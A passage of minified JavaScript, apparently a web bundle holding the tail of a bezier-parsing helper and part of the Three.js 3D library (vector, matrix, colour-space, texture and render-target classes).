'${t}'.`);return{type:"bezier",x1:K(t[0]),y1:K(t[1]),x2:K(t[2]),y2:K(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function X(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function K(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}
/**
     * @license
     * Copyright 2010-2024 Three.js Authors
     * SPDX-License-Identifier: MIT
     */const J="166dev",Z=1,$=2,ee=3,te=100,ne=0,ie=1,re=2,ae=0,se=1,oe=2,le=3,ce=4,he=5,Ae=6,ue=7,de="attached",pe=300,fe=301,ge=302,me=303,ve=306,Ee=1e3,be=1001,Ce=1002,_e=1003,Ie=1005,xe=1006,ye=1007,we=1008,Me=1009,Se=1012,Be=1014,Te=1015,Re=1016,De=1020,Qe=1023,Ue=1026,Le=1027,Pe=1028,Ne=1030,Fe=33776,Oe=33777,ke=33778,Ge=33779,He=35840,ze=35842,Ve=36196,We=37492,qe=37496,je=37808,Ye=37812,Xe=36492,Ke=2300,Je=2301,Ze=2302,$e="",et="srgb",tt="srgb-linear",nt="display-p3",it="display-p3-linear",rt="linear",at="srgb",st="rec709",ot="p3",lt=7680,ct=35044,ht="300 es",At=2e3,ut=2001;class dt{addEventListener(e,t){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;const n=this._listeners[e];if(void 0!==n){const e=n.indexOf(t);-1!==e&&n.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;const t=this._listeners[e.type];if(void 0!==t){e.target=this;const n=t.slice(0);for(let t=0,i=n.length;t<i;t++)n[t].call(this,e);e.target=null}}}const pt=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];const ft=Math.PI/180,gt=180/Math.PI;function mt(){const e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(pt[255&e]+pt[e>>8&255]+pt[e>>16&255]+pt[e>>24&255]+"-"+pt[255&t]+pt[t>>8&255]+"-"+pt[t>>16&15|64]+pt[t>>24&255]+"-"+pt[63&n|128]+pt[n>>8&255]+"-"+pt[n>>16&255]+pt[n>>24&255]+pt[255&i]+pt[i>>8&255]+pt[i>>16&255]+pt[i>>24&255]).toLowerCase()}function vt(e,t,n){return Math.max(t,Math.min(n,e))}function Et(e,t){return(e%t+t)%t}function bt(e,t,n){return(1-n)*e+n*t}function Ct(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return e/4294967295;case Uint16Array:return e/65535;case Uint8Array:return e/255;case Int32Array:return Math.max(e/2147483647,-1);case Int16Array:return Math.max(e/32767,-1);case Int8Array:return Math.max(e/127,-1);default:throw new Error("Invalid component type.")}}function _t(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return Math.round(4294967295*e);case Uint16Array:return Math.round(65535*e);case Uint8Array:return Math.round(255*e);case Int32Array:return Math.round(2147483647*e);case Int16Array:return Math.round(32767*e);case Int8Array:return Math.round(127*e);default:throw new Error("Invalid component type.")}}const It=ft,xt=gt,yt=function(e){return e*gt};class wt{constructor(e=0,t=0){wt.prototype.isVector2=!0,this.x=e,this.y=t}get width(){return this.x}set width(e){this.x=e}get height(){return this.y}set height(e){this.y=e}set(e,t){return this.x=e,this.y=t,this}setScalar(e){return this.x=e,this.y=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y)}copy(e){return this.x=e.x,this.y=e.y,this}add(e){return this.x+=e.x,this.y+=e.y,this}addScalar(e){return this.x+=e,this.y+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this}subScalar(e){return this.x-=e,this.y-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this}multiply(e){return this.x*=e.x,this.y*=e.y,this}multiplyScalar(e){return this.x*=e,this.y*=e,this}divide(e){return this.x/=e.x,this.y/=e.y,this}divideScalar(e){return this.multiplyScalar(1/e)}applyMatrix3(e){const t=this.x,n=this.y,i=e.elements;return this.x=i[0]*t+i[3]*n+i[6],this.y=i[1]*t+i[4]*n+i[7],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(e){return this.x*e.x+this.y*e.y}cross(e){return this.x*e.y-this.y*e.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y;return t*t+n*n}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this}equals(e){return e.x===this.x&&e.y===this.y}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this}rotateAround(e,t){const n=Math.cos(t),i=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*n-a*i+e.x,this.y=r*i+a*n+e.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Mt{constructor(e,t,n,i,r,a,s,o,l){Mt.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l)}set(e,t,n,i,r,a,s,o,l){const c=this.elements;return c[0]=e,c[1]=i,c[2]=s,c[3]=t,c[4]=r,c[5]=o,c[6]=n,c[7]=a,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],this}extractBasis(e,t,n){return e.setFromMatrix3Column(this,0),t.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(e){const t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[3],o=n[6],l=n[1],c=n[4],h=n[7],A=n[2],u=n[5],d=n[8],p=i[0],f=i[3],g=i[6],m=i[1],v=i[4],E=i[7],b=i[2],C=i[5],_=i[8];return r[0]=a*p+s*m+o*b,r[3]=a*f+s*v+o*C,r[6]=a*g+s*E+o*_,r[1]=l*p+c*m+h*b,r[4]=l*f+c*v+h*C,r[7]=l*g+c*E+h*_,r[2]=A*p+u*m+d*b,r[5]=A*f+u*v+d*C,r[8]=A*g+u*E+d*_,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8];return t*a*c-t*s*l-n*r*c+n*s*o+i*r*l-i*a*o}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=c*a-s*l,A=s*o-c*r,u=l*r-a*o,d=t*h+n*A+i*u;if(0===d)return this.set(0,0,0,0,0,0,0,0,0);const p=1/d;return e[0]=h*p,e[1]=(i*l-c*n)*p,e[2]=(s*n-i*a)*p,e[3]=A*p,e[4]=(c*t-i*o)*p,e[5]=(i*r-s*t)*p,e[6]=u*p,e[7]=(n*o-l*t)*p,e[8]=(a*t-n*r)*p,this}transpose(){let e;const t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this}getNormalMatrix(e){return this.setFromMatrix4(e).invert().transpose()}transposeIntoArray(e){const t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this}setUvTransform(e,t,n,i,r,a,s){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*a+l*s)+a+e,-i*l,i*o,-i*(-l*a+o*s)+s+t,0,0,1),this}scale(e,t){return this.premultiply(St.makeScale(e,t)),this}rotate(e){return this.premultiply(St.makeRotation(-e)),this}translate(e,t){return this.premultiply(St.makeTranslation(e,t)),this}makeTranslation(e,t){return e.isVector2?this.set(1,0,e.x,0,1,e.y,0,0,1):this.set(1,0,e,0,1,t,0,0,1),this}makeRotation(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,n,t,0,0,0,1),this}makeScale(e,t){return this.set(e,0,0,0,t,0,0,0,1),this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<9;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<9;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}clone(){return(new this.constructor).fromArray(this.elements)}}const St=new Mt;function Bt(e){for(let t=e.length-1;t>=0;--t)if(e[t]>=65535)return!0;return!1}function Tt(e){return document.createElementNS("http://www.w3.org/1999/xhtml",e)}function Rt(){const e=Tt("canvas");return e.style.display="block",e}const Dt={};function Qt(e){e in Dt||(Dt[e]=!0,console.warn(e))}const Ut=(new Mt).set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),Lt=(new Mt).set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),Pt={[tt]:{transfer:rt,primaries:st,toReference:e=>e,fromReference:e=>e},[et]:{transfer:at,primaries:st,toReference:e=>e.convertSRGBToLinear(),fromReference:e=>e.convertLinearToSRGB()},[it]:{transfer:rt,primaries:ot,toReference:e=>e.applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut)},[nt]:{transfer:at,primaries:ot,toReference:e=>e.convertSRGBToLinear().applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut).convertLinearToSRGB()}},Nt=new Set([tt,it]),Ft={enabled:!0,_workingColorSpace:tt,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(e){if(!Nt.has(e))throw new Error(`Unsupported working color space, "${e}".`);this._workingColorSpace=e},convert:function(e,t,n){if(!1===this.enabled||t===n||!t||!n)return e;const i=Pt[t].toReference;return(0,Pt[n].fromReference)(i(e))},fromWorkingColorSpace:function(e,t){return this.convert(e,this._workingColorSpace,t)},toWorkingColorSpace:function(e,t){return this.convert(e,t,this._workingColorSpace)},getPrimaries:function(e){return Pt[e].primaries},getTransfer:function(e){return e===$e?rt:Pt[e].transfer}};function Ot(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function kt(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}let Gt;class Ht{static getDataURL(e){if(/^data:/i.test(e.src))return e.src;if("undefined"==typeof HTMLCanvasElement)return e.src;let t;if(e instanceof HTMLCanvasElement)t=e;else{void 0===Gt&&(Gt=Tt("canvas")),Gt.width=e.width,Gt.height=e.height;const n=Gt.getContext("2d");e instanceof ImageData?n.putImageData(e,0,0):n.drawImage(e,0,0,e.width,e.height),t=Gt}return t.width>2048||t.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",e),t.toDataURL("image/jpeg",.6)):t.toDataURL("image/png")}static sRGBToLinear(e){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const t=Tt("canvas");t.width=e.width,t.height=e.height;const n=t.getContext("2d");n.drawImage(e,0,0,e.width,e.height);const i=n.getImageData(0,0,e.width,e.height),r=i.data;for(let e=0;e<r.length;e++)r[e]=255*Ot(r[e]/255);return n.putImageData(i,0,0),t}if(e.data){const t=e.data.slice(0);for(let e=0;e<t.length;e++)t instanceof Uint8Array||t instanceof Uint8ClampedArray?t[e]=Math.floor(255*Ot(t[e]/255)):t[e]=Ot(t[e]);return{data:t,width:e.width,height:e.height}}return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),e}}let zt=0;class Vt{constructor(e=null){this.isSource=!0,Object.defineProperty(this,"id",{value:zt++}),this.uuid=mt(),this.data=e,this.dataReady=!0,this.version=0}set needsUpdate(e){!0===e&&this.version++}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.images[this.uuid])return e.images[this.uuid];const n={uuid:this.uuid,url:""},i=this.data;if(null!==i){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(Wt(i[t].image)):e.push(Wt(i[t]))}else e=Wt(i);n.url=e}return t||(e.images[this.uuid]=n),n}}function Wt(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap?Ht.getDataURL(e):e.data?{data:Array.from(e.data),width:e.width,height:e.height,type:e.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let qt=0;class jt extends dt{constructor(e=jt.DEFAULT_IMAGE,t=jt.DEFAULT_MAPPING,n=be,i=be,r=xe,a=1008,s=1023,o=1009,l=jt.DEFAULT_ANISOTROPY,c=""){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:qt++}),this.uuid=mt(),this.name="",this.source=new Vt(e),this.mipmaps=[],this.mapping=t,this.channel=0,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=a,this.anisotropy=l,this.format=s,this.internalFormat=null,this.type=o,this.offset=new wt(0,0),this.repeat=new wt(1,1),this.center=new wt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Mt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=c,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(e=null){this.source.data=e}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(e){return this.name=e.name,this.source=e.source,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.channel=e.channel,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.colorSpace=e.colorSpace,this.userData=JSON.parse(JSON.stringify(e.userData)),this.needsUpdate=!0,this}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];const n={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(e).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(n.userData=this.userData),t||(e.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(e){if(this.mapping!==pe)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case Ee:e.x=e.x-Math.floor(e.x);break;case be:e.x=e.x<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case Ee:e.y=e.y-Math.floor(e.y);break;case be:e.y=e.y<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}set needsUpdate(e){!0===e&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(e){!0===e&&this.pmremVersion++}}jt.DEFAULT_IMAGE=null,jt.DEFAULT_MAPPING=pe,jt.DEFAULT_ANISOTROPY=1;class Yt{constructor(e=0,t=0,n=0,i=1){Yt.prototype.isVector4=!0,this.x=e,this.y=t,this.z=n,this.w=i}get width(){return this.z}set width(e){this.z=e}get height(){return this.w}set height(e){this.w=e}set(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this.w=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setW(e){return this.w=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this.w*=e.w,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*n+a[8]*i+a[12]*r,this.y=a[1]*t+a[5]*n+a[9]*i+a[13]*r,this.z=a[2]*t+a[6]*n+a[10]*i+a[14]*r,this.w=a[3]*t+a[7]*n+a[11]*i+a[15]*r,this}divideScalar(e){return this.multiplyScalar(1/e)}setAxisAngleFromQuaternion(e){this.w=2*Math.acos(e.w);const t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this}setAxisAngleFromRotationMatrix(e){let t,n,i,r;const a=.01,s=.1,o=e.elements,l=o[0],c=o[4],h=o[8],A=o[1],u=o[5],d=o[9],p=o[2],f=o[6],g=o[10];if(Math.abs(c-A)<a&&Math.abs(h-p)<a&&Math.abs(d-f)<a){if(Math.abs(c+A)<s&&Math.abs(h+p)<s&&Math.abs(d+f)<s&&Math.abs(l+u+g-3)<s)return this.set(1,0,0,0),this;t=Math.PI;const e=(l+1)/2,o=(u+1)/2,m=(g+1)/2,v=(c+A)/4,E=(h+p)/4,b=(d+f)/4;return e>o&&e>m?e<a?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(e),i=v/n,r=E/n):o>m?o<a?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=v/i,r=b/i):m<a?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(m),n=E/r,i=b/r),this.set(n,i,r,t),this}let m=Math.sqrt((f-d)*(f-d)+(h-p)*(h-p)+(A-c)*(A-c));return Math.abs(m)<.001&&(m=1),this.x=(f-d)/m,this.y=(h-p)/m,this.z=(A-c)/m,this.w=Math.acos((l+u+g-1)/2),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this.w=t[15],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this.w=e.w+(t.w-e.w)*n,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class Xt extends dt{constructor(e=1,t=1,n={}){super(),this.isRenderTarget=!0,this.width=e,this.height=t,this.depth=1,this.scissor=new Yt(0,0,e,t),this.scissorTest=!1,this.viewport=new Yt(0,0,e,t);const i={width:e,height:t,depth:1};n=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:xe,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},n);const r=new jt(i,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.colorSpace);r.flipY=!1,r.generateMipmaps=n.generateMipmaps,r.internalFormat=n.internalFormat,this.textures=[];const a=n.count;for(let e=0;e<a;e++)this.textures[e]=r.clone(),this.textures[e].isRenderTargetTexture=!0;this.depthBuffer=n.depthBuffer,this.stencilBuffer=n.stencilBuffer,this.resolveDepthBuffer=n.resolveDepthBuffer,this.resolveStencilBuffer=n.resolveStencilBuffer,this.depthTexture=n.depthTexture,this.samples=n.samples}get texture(){return this.textures[0]}set texture(e){this.textures[0]=e}setSize(e,t,n=1){if(this.width!==e||this.height!==t||this.depth!==n){this.width=e,this.height=t,this.depth=n;for(let i=0,r=this.textures.length;i<r;i++)this.textures[i].image.width=e,this.textures[i].image.height=t,this.textures[i].image.depth=n;this.dispose()}this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)}clone(){return(new this.constructor).copy(this)}copy(e){this.width=e.width,this.height=e.height,this.depth=e.depth,this.scissor.copy(e.scissor),this.scissorTest=e.scissorTest,this.viewport.copy(e.viewport),this.textures.length=0;for(let t=0,n=e.textures.length;t<n;t++)this.textures[t]=e.textures[t].clone(),this.textures[t].isRenderTargetTexture=!0;const t=Object.assign({},e.texture.image);return this.texture.source=new Vt(t),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.resolveDepthBuffer=e.resolveDepthBuffer,this.resolveStencilBuffer=e.resolveStencilBuffer,null!==e.depthTexture&&(this.depthTexture=e.depthTexture.clone()),this.samples=e.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class Kt extends Xt{constructor(e=1,t=1,n={}){super(e,t,n),this.isWebGLRenderTarget=!0}}class Jt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isDataArrayTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class Zt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isData3DTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class 